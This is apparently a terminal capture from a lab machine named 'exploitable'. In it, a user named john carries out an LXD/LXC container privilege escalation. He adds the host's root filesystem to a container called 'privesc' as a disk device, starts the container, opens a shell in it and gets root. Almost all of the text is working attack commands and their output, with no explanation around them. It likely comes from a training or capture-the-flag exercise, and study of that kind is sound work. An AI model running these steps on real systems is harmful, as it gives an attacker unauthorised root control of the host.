 john@exploitable:~$     lxc list
+---------+---------+------+------+------------+-----------+
|  NAME   |  STATE  | IPV4 | IPV6 |    TYPE    | SNAPSHOTS |
+---------+---------+------+------+------------+-----------+
| privesc | STOPPED |      |      | PERSISTENT | 0         |
+---------+---------+------+------+------------+-----------+
john@exploitable:~$
john@exploitable:~$ lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
Device host-root added to privesc
john@exploitable:~$     lxc start privesc
john@exploitable:~$
john@exploitable:~$     lxc exec privesc /bin/sh
~ #
~ # whoami
root